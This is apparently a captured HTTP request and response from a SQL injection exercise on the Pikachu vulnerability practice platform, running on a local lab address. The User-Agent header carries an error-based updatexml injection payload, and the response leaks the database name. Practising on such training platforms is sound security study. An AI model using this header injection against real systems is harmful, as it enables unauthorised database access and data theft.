 11 × 12 × 13 × 16 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 29 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: aa' or updatexml(1,concat(0x7e,(select database())),1))#  -- Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:136.0 )   Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: keep-alive
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
kma0gk5k42s85u8ek7v8nr7vs2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'